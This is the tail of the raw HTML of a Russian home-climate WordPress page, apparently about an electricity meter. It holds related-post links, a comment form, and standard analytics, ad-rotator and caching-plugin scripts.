src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99195_beskjj198tShema-podklyucheniya-neskolkih-gidroakkumulyatorov-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99195_beskjj198tShema-podklyucheniya-neskolkih-gidroakkumulyatorov-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99195_beskjj198tShema-podklyucheniya-neskolkih-gidroakkumulyatorov-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/nasosnaya-stantsiya-bez-gidroakkumulyatora-printsip-raboty-avtomatika-ustrojstvo/">Насосная станция без гидроаккумулятора: принцип работы, автоматика, устройство</a><br /><time class="text-secondary" datetime="2020-03-25T21:13:15+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/vodonagrevatel-dlya-krana-delimano-delimano-printsip-raboty-i-otzyvy-pokupatelej/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98837_352pjmjsat1315392243_w640_h640_maxresdefault-320x180-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98837_352pjmjsat1315392243_w640_h640_maxresdefault-320x180-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98837_352pjmjsat1315392243_w640_h640_maxresdefault-320x180-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/vodonagrevatel-dlya-krana-delimano-delimano-printsip-raboty-i-otzyvy-pokupatelej/">Водонагреватель для крана Delimano (Делимано): принцип работы и отзывы покупателей</a><br /><time class="text-secondary" datetime="2020-03-25T19:14:17+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/raznoobraznye-teplovye-konvektory-dlya-doma-i-ih-parametry/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98572_ahtc0nf3jt899_zoom-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98572_ahtc0nf3jt899_zoom-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98572_ahtc0nf3jt899_zoom-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/raznoobraznye-teplovye-konvektory-dlya-doma-i-ih-parametry/">Разнообразные тепловые конвекторы для дома и их параметры</a><br /><time class="text-secondary" datetime="2020-03-25T18:13:16+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-sdelat-bak-s-podogrevom-vody-dlya-letnego-dusha/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98073_insjfr74st103-1-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98073_insjfr74st103-1-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98073_insjfr74st103-1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-sdelat-bak-s-podogrevom-vody-dlya-letnego-dusha/">Как сделать бак с подогревом воды для летнего душа</a><br /><time class="text-secondary" datetime="2020-03-25T16:09:00+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elektroschetchik-set-4tm-02-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='2524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c049df2eaf" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link 